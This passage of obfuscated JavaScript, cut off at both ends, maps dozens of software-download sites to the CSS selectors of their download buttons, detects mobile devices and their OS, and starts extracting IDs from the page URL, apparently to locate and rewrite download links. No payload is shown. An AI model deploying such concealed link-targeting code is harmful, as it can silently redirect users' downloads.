a0_0xfe90e4(0x28e)+a0_0xfe90e4(0x26e)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x29d)+'c99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x230)+'me_'+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn\x20'+'a','.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d5)+a0_0xfe90e4(0x4e6)+a0_0xfe90e4(0x4ea)+'n.c'+'om']=['#do'+'wnl'+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x1ec)+a0_0xfe90e4(0x50b)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+'\x20a',a0_0xfe90e4(0x318)+'dre'+'ss'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x168)+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2fb)+a0_0xfe90e4(0x401)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x3b9)+a0_0xfe90e4(0x354)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+'n\x20a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x291)+a0_0xfe90e4(0x1da)+'om']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.y'+a0_0xfe90e4(0x483)+a0_0xfe90e4(0x4e0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x239)+a0_0xfe90e4(0x42d)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x349)+a0_0xfe90e4(0x3d6)+'a'],a0_0x18b820[a0_0xfe90e4(0x174)+'60s'+a0_0xfe90e4(0x30a)+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'bit'+'\x20a','#do'+'wnl'+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sf'+a0_0xfe90e4(0x2f8)+'.co'+'m']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x184)+a0_0xfe90e4(0x353)+'om']=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x4dd)+a0_0xfe90e4(0x2df)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x26c)+'99.'+'cn']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.91'+a0_0xfe90e4(0x274)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+'st\x20'+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1a6)+a0_0xfe90e4(0x1c8)+a0_0xfe90e4(0x274)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'nLi'+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x19c)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x151)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'ink'+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.53'+a0_0xfe90e4(0x51d)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x3be)+a0_0xfe90e4(0x362)+'r_d'+a0_0xfe90e4(0x3f4)+'loa'+'d\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x2c8)+a0_0xfe90e4(0x494)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ra'+a0_0xfe90e4(0x43a)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.r'+'ar8'+a0_0xfe90e4(0x21c)+'t']=['.do'+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.nw'+'mie'+a0_0xfe90e4(0x42a)+'m.c'+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x3b3)+a0_0xfe90e4(0x159)+a0_0xfe90e4(0x21f)+'cn']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x1cc)+'dow'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x213)+a0_0xfe90e4(0x1db)+'z\x20.'+a0_0xfe90e4(0x546)+'dow'+'n'],a0_0x18b820[a0_0xfe90e4(0x2c2)+'xdo'+a0_0xfe90e4(0x2d8)+'com']=['.fa'+a0_0xfe90e4(0x4c9)+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1f9)+'dow'+'n1',a0_0xfe90e4(0x318)+'dre'+'ss2'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x278)+a0_0xfe90e4(0x188)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2a5)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+'18g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+a0_0xfe90e4(0x3f4)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x319)+'gam'+a0_0xfe90e4(0x159)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x261)+a0_0xfe90e4(0x47f)+a0_0xfe90e4(0x54d)+a0_0xfe90e4(0x3e8)+a0_0xfe90e4(0x42a)+'m']=['#db'+'tns'+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x3cf)+'han'+a0_0xfe90e4(0x2ac)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.9i'+'xk.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x191)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x21e)+'c16'+a0_0xfe90e4(0x16f)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x348)+'tc1'+'68.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x30b)+'stu'+a0_0xfe90e4(0x518)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x3ac)+a0_0xfe90e4(0x549)+a0_0xfe90e4(0x42a)+'m']=['#ad'+'dre'+'ss'],a0_0x18b820['www'+'.go'+'odj'+a0_0xfe90e4(0x15b)+'n']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x50a)+a0_0xfe90e4(0x302)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x311)+a0_0xfe90e4(0x18a)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x2ba)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s',a0_0xfe90e4(0x1c3)+'dow'+'n'],a0_0x18b820['pc.'+'mjd'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+'own'+'\x20a',a0_0xfe90e4(0x1c3)+'dow'+'n',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.su'+'cai'+a0_0xfe90e4(0x2be)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a',a0_0xfe90e4(0x24e)+'zdo'+'wn'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x328)+a0_0xfe90e4(0x428)+'8.c'+'om']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2b9)+a0_0xfe90e4(0x4df)+a0_0xfe90e4(0x42a)+'m']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.t'+a0_0xfe90e4(0x265)+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x368)+a0_0xfe90e4(0x282)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+'n\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4d8)+a0_0xfe90e4(0x45a)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.pm'+'gba'+'.co'+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4a5)+'mgb'+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+'x\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23f)+a0_0xfe90e4(0x25c)+a0_0xfe90e4(0x2d9)+'e.c'+'om']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x2b5)+a0_0xfe90e4(0x1e5)+'me.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x36e)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+'ouy'+'ouz'+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x21d)+'cn']=[a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x548)+'you'+a0_0xfe90e4(0x238)+a0_0xfe90e4(0x25c)+'.cn']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.bb'+a0_0xfe90e4(0x548)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x3a5)+'st\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x46c)+a0_0xfe90e4(0x2d6)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ps'+'per'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x43d)+'com'+a0_0xfe90e4(0x3ba)+a0_0xfe90e4(0x4f1)+'a'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x387)+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x29c)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x360)+a0_0xfe90e4(0x353)+'om']=['.de'+'tai'+a0_0xfe90e4(0x246)+a0_0xfe90e4(0x4f3)+'r\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x48e)+'an3'+a0_0xfe90e4(0x2cd)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4ab)+a0_0xfe90e4(0x155)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x2b2)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2c7)+a0_0xfe90e4(0x300)+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1b3)+'tia'+a0_0xfe90e4(0x2f0)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820['m.1'+a0_0xfe90e4(0x4bd)+a0_0xfe90e4(0x48f)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3ea)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'_b'];let downObj=a0_0x18b820;function isMobileDown(){const _0x14a165=a0_0xfe90e4,_0x23141d=navigator['use'+'rAg'+_0x14a165(0x3e2)]||navigator[_0x14a165(0x162)+_0x14a165(0x446)]||window[_0x14a165(0x4c4)+'ra'],_0x47ecda=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x14a165(0x1dd)+'t'](_0x23141d[_0x14a165(0x44c)+_0x14a165(0x493)+_0x14a165(0x44d)+'se']());return _0x47ecda;}function a0_0x38fb(){const _0x25c82e=['lMnV','BMCU','lMz3','mhn5','BMDM','vxrM','q0jd','su9t','Dw1U','lMrP','B3zL','BezP','Cc5J','Dw50','lMHF','ntyU','CJGU','DJ00','nZz5','lNjL','AwfW','zwrP','CMDI','lNuT','DwfU','zhjc','55s16isr54Mi','DJuU','zg9Y','idWV','zsaU','i1jL','lM1Z','Bs52','Dg9m','CKnH','AMLY','lNDP','yxrP','mxvZ','y2vU','C1n5','B28G','D2vI','zgLZ','AM9P','EurL','A2L0','BgKG','BIbH','nduU','lMjY','zwLZ','Dw5K','AgLQ','C3nF','lNnP','zwnY','nI5U','B3LH','Dg9U','DgL0','Bfn0','yw9K','mZe2mJaWCgTbu1vX','DerL','yMHV','t3jK','y3jR','y2T2','zNv3','y2vZ','mZKWmJe2y05kuMnT','shvH','CMuU','C3qG','lJaY','BMXP','Bs55','lND6','zxjL','yw5T','C2m9','yw5H','DMfS','BMDO','CcbH','C2GU','AY9h','B3HP','yxrH','ndqZ','D25c','C29M','l2fW','B2z0','Aw5M','Aw5R','lMXP','ys5J','BNnO','yw5X','lxDY','Dg4G','zMfU','B3DL','AMKU','lMrU','Dg4P','vg9W','CY1N','Bs5P','ChnO','ywL4','lM90','C2fM','Cg9W','lJCY','mwzS','yw5N','BweU','B2DH','BhvK','Bs5W','BMv0','BM90','EMj0','ic5K','AgfU','lNfW','ysbP','idaP','DwvZ','Aw9U','zxqU','A29R','Es5N','DgLV','DhuU','mtbW','DgHY','Bs5J','DxjS','Aw5Q','ANL5','AgvP','Bgv2','nxrP','lNLV','Bw9K','lJK1','r29V','igeU','C3nT','B3bL','lMr5','lMTH','CMLH','zxi7','BMDR','EcbH','zMLS','Bs5T','A2fU','BMfW','CMfW','twvT','Ag5H','u29N','BfjL','lJHI','EgLH','zc1S','zxHp','DwWG','Bs5M','mJbH','AwrL','lwD1','lJq5','Bc1O','D2fU','D28U','x3rV','Dc5J','D3D3','ic5I','ywKU','zwPP','AgrJ','Bs5S','zxD5','EMHH','qMfP','zg93','zhvZ','zt0N','yw1L','y3nZ','zhqG','lNbY','lxqT','lMDH','CY5N','Bs5I','mhnO','zNPP','DcGU','q29U','C2vH','BgXZ','BtvT','zgv2','q2HP','Axb0','ChjL','lMfW','Dcb1','EMfP','DxnL','u2X1','DMfZ','AsbI','DwP1','B29K','AxPO','lM5F','BMPP','B2r1','AMK1','yxjL','mdu3','lMPZ','ic5J','y29Y','Bs5O','BML4','kc53','zhKU','BwX1','BI5U','zwqU','EwfU','BwLQ','D3bF','BLn0','AwDH','CY5J','yxjN','yM9K','qwrK','CM93','zhH6','Ewf5','zMXL','DdiU','zM9F','BYbH','DxLH','5RQq5lI655s1','y2vF','Aw5P','B3vY','mZyW','zwLT','zw5K','icnK','z19K','ywvI','lNb3','C2HV','Bf9K','lNrV','i2rI','lNPO','Bs5V','yxaG','B3GT','lMLZ','Dg9W','ANOU','Dg54','DxrO','C3mG','yxPF','B29U','Ag91','Dwr5','mtCX','Aw5K','lMrK','yw5O','Ag9Z','DNPH','DcbH','77YA6k+L6Ag1','ic50','ChbL','CMvY','lJv4','C2nY','nNuU','D25F','DxDL','Dg5Z','ENH3','Cxb6','Df9T','lMjV','zs5J','BNmU','yY5J','owDV','mJbJ','x2nV','lMjR','zwiU','C2H1','DMvU','Cgf0','zwvU','A3P1','Bw90','CL9I','lNfX','CY1I','ExH5','lMfU','C3bL','u3bP','q0Xt','oc5J','yMfK','B2jH','CI5J','BMvK','Bs4Z','A0r1','yM94','Axr1','ytiU','vvjm','nsWG','C3bS','igeG','B3vQ','AhvH','zweG','vxaT','CYbK','zM9I','BMH1','zJGW','BNDY','lMPR','B2WU','C291','Cf9K','BJCU','Bs5Q','CY9V','5z+l54k55lIk','ANnI','BKXP','BMDZ','AxHR','C2OU','Aw5J','y254','zxH0','B0jY','D2XF','AhjL','lNu3','CMvZ','CKfN','lJK2','ywrK','B3HH','Aw1H','y2HH','lMmT','ic54','oIbJ','lNn4','B3GG','CgHW','BNrH','ntz3','yxj0','BwvF','zhvH','zgv0','AtGZ','BI5J','zgfV','nJqXotCZnNzryNzHDa','zM9U','DgfN','lJe1','DMKU','CMvW','AY5J','C2HH','BMrV','Awz5','B3v4','zgjV','owP6','Dgv4','CgfY','lJqZ','5OQL5AsX6lsL','CMvM','AwvK','lMDF','lMfK','mtC4mdaYnKzmtgLSva','qNjV','B3v0','lJKX','wwfO','mIbS','lJeY','lJD4','DgXL','Awf6','AZeY','A2vT','Dw9N','BMfT','AxjV','zM9Y','Bs5U','ic5P','zwzP','zxrT','Dc5U','BY5J','Df9H','BwuU','DgvZ','qw5K','BMvY','D25I','Bg9N','ug9W','CgSU','BhKU','ywDH','t1bq','B2fK','B3bK','yw5K','BJD4','BMXH','AwvQ','AY5Q','vunc','nMDH','CgLK','lNnL','lNPQ','x2rV','Dg9Y','lMnZ','lMjK','BMD5','lNmT','zYaU','Eg10','n3v0','572r56Uz54k5','zgvY','BcaU','BL9S','zgzH','mti2','zI5N','zw5U','Bs5L','BZLN','EhL4','BKfU','BguU','BgmU','BxnN','y2X0','m3vW','zwLL','Atm2','DwPP','zuLK','lNbP','mIb1','lMjU','y2f0','C2T5','Dg9e','BYaU','lMH1','DhLS','lMnJ','6z2I5lIl6l29','lM5L','AweU','lMf0','B20U','BM93','Bs45','BJ9P','lJzT','mY5J','lJyX','D24G','nZe1','AxjL','AwfU','D2vP','DgfY','mgfW','Bgvo','otL4','icnH','i2DH','B2nP','z29V','AwDU','lMn0','BIaU','zxro','lNHP','EMHP','lJm2','BMz6','yw1Z','lMHH','zgf0','CejV','lMrH','zxiU','DxmU','lMT1','D2fY','B25J','Ahv6','Bc1S','zNqU','DML2','otG3','Ec5N','CgXH','AZGU','C2LV','i2fH','BfrL','lwj0','nc40','DgfI','lJuY','Bs54','DgHL','zw11','ntK5','BsbH','BNDH','AxnF','CxqU','AMLH','DxjH','ug9P','B3i6','yMfP','lNLP','zw93','r0vu','Bs4X','zhDH','CMfU','lMnO','EKj0','idaS','Dg5F','lMzP','Bs40','y29S','otKU','AxaU','zcbH','ywn0','B21P','lNbL','mdG0','AgfY','zw5N','zxDL','lJm3','C3CU','y29U','Bw9I','C2nQ','Axv4','yM90','5lU277Ym5Q2K','ige6','yJiW','zM8U','ExvH','zMXV','Bs9J','Df9K','oM5V','lwrV','sw9Z','DIbH','x2jV','BwuW','CgfN','lNfJ','zgvU','CMvd','EgL3','yY1I','lMDe','m29S','B3uU','EcaU','y29V','DhmT','DtCU','lJuX','C3jJ','lMvU','Bs5X','z3HP','lMj0','Ec1K','lMvH','lNH4','AwPP','lNH1','n3nV','lwrL','Dw9V','BwvK','z2H0','zwjV','Dw1L','Ahv5','ogHH','lwfS','AwH3','nY40','zxjY','D24X','lMrF','igvT','ywPP','ytPU','yw53','5RQq77Ym6k+3','lNrK','Aw43','As5J','mtiZ','rhvJ','odG4','zdT0','DeLK','l2rP','Bs43','C29S','ywqG','lY9Z','zc5Z','ChP4','m21P','lwjV','twLJ','lM1V','kdi1','mtaU','DxPO','EMjU','6isr54Mi6Ag1','ntG2mZq4uxj2tvz3','Dg4T','AwXP','Bwf0','x2jK','Ds5J','zwfK','D24U','z2fT','odmU','ExL5','rwXL','mZu1','CJmZ','os5J','zw5J','AxL4','rgv0','zY5J','nJuU','yxnV','p3y9','Bf9N','AwXS','tgLU','C3rL','EhnO','zM8G','mJeWndm0Eg5gugrX','z2nO','D24T','BNfP','AujY','CMvT','ndu2','y3vY','DxbS','BgvM','ywLS','odaW','ihvS','BwuT','CxH6','y2fU','mJu1','AMv6','AwfV','DY5J','DxLV','AMmU','mtbizKvZvMG','zNqT','lNb2','BMXV','zhPZ','CgS4','BwLU','Es5U','lMr4','BMzV','lMnU','EwuU','DgfP','Bs5Z','AxHP','Bs41','rwfJ','mJq2oti1uvDXy2Tn','zxmU','AgfW','CxCU','i2fK','ode4','Bs53','yw4U','lMDT','EhPI','Bhn0','z3vH','CM9P','AgvY','A2LS','B25P','BMj0','yxrL','B3DF','z21S','DwnH','Dg9t','CYbS','lMCT','77YA6k+L6lwe','AhCU','ANm/','qNrU','EweU','CgrV','DcaU','Ecbb','rg93','AwXL','lNfO','55sO5OI35A6j','z3LH','icnI','vhLW','sw5M','BM1P','yw8U','Es5J','AgvH','EMiU','B3DZ','lNr1','Bg9H','lJe3','DIbZ','BMD1','B3n5','Bs5H','lMzS','i2f6','zg9J','lNnH','i2rP','lNrF','lMW0','Bs50','BgfV','zcbS','mc5J','mJmU','CMnO','AI5N','CNLW','Bs5N','BYaG','Dw85','CY9J','twL1','z2vY','nZKU','y2XP','BJmX','icaJ','ywrL','y3jL','ANKU','BcbS','y29T','Egj0','B3bJ','C3LL','i2rV','ihjL','BMSV','lNnO','BNqG','BMrH','D2rX','i25H','DxjY','zheU','BNrY','l1n0','zgj0','Bg9J','mJm0','lKDT','CMiG','6z2I5lI66z2E','tMfT','C2vU','DhjL','x2LU','AwnL','zhjL','z2jV','lNbW','DhLW','Dxr0','zhOU','CI5U','B3qO','ANmU','D3L4','ic5R','lNDW','yNrU','i3nV','i2DV','Ec5J','yMLU','lMrV','lwf6','lMXF','zg9T','AgfV','55s16isr6lwe','zxiG','yY5N','zY5U','zhvI','Bs51','ywnR','qNrT','AxnL','zcaU','AdDK','igrP','ywDL','Bs42','lwXP','lwfY','Bs5K','EI5J','Dg8T','D2LK','AsbH','Ehn0','zMLU','zsbH','lcaY','yNv0','pgrP','zY1S','D21P','BMD4','yMqG','CYbH','nw0U','lMfS','ywKX','BwvU','DxHP','BIaJ','jZ7MUkK','lMHL','Adi0','lM1P','z3rO','EhKU','BgvU','lMLU','B3HF','DY5U','yw95','Aw1P','Dc1I','yxqV','C2vY','yMLH','D25S','z2OU','Aw5N','lM9R','Dw5R','mdGZ','y28U','As9e','lMPP','zxGG','x2fU','EhH5','n3vV','igXP','Bs5R','CM9n','yxjZ','Bda1','ywKZ','BMuU','BI13','zw50','BNbH','EvrP','AwvM','lMzH','mMnL','DxLP','lNDO','yML0','CY9T','CNn0','Ew91','Aw5L','D2CU','ExKU','Dw90','Aw9Z','Bs44','B3DU','lJvH','BZKU','EMfS','ns5J','yxbW','yw9I','Dwv3','CKXH','lMDV','As9t','DgLT','n2qU','yI5J','Exv3','6AAO5O+q56s6','BIbW','ugfY','y2XH','C3no','y3HP','Bs56','Df9N','lMf6','Bwf5','zv9K','mZq1','BgLH','DhjP','C3rY','Bc5J','i2j0','AMLL','CMvK','nI5J','BwLW','yMvP','BMf2','DZG4','lNL4','BL9I','AgvU','i25L','BwfP','CgTI','lNnV','z2v0','lweG','zwzL','x2j0','BNmG','ywPH','AtG4','B21Q'];a0_0x38fb=function(){return _0x25c82e;};return a0_0x38fb();}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x2fc539=a0_0xfe90e4,_0x273303=navigator[_0x2fc539(0x505)+_0x2fc539(0x19b)+_0x2fc539(0x3e2)]||navigator[_0x2fc539(0x162)+'dor']||window[_0x2fc539(0x4c4)+'ra'];if(/iPad|iPhone|iPod/[_0x2fc539(0x1dd)+'t'](_0x273303)&&!window['MSS'+_0x2fc539(0x37e)+'am'])return _0x2fc539(0x431);if(/android/i[_0x2fc539(0x1dd)+'t'](_0x273303))return _0x2fc539(0x1de)+_0x2fc539(0x320)+'d';return _0x2fc539(0x3d1)+_0x2fc539(0x220)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x163)+a0_0xfe90e4(0x4d1)+'me'];window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'][a0_0xfe90e4(0x193)+a0_0xfe90e4(0x4a4)+'es']('sho'+a0_0xfe90e4(0x20f)+a0_0xfe90e4(0x439)+a0_0xfe90e4(0x366))&&(currentUrlDown='/'+pageConfig[a0_0xfe90e4(0x384)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0xfe90e4(0x2d4)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let 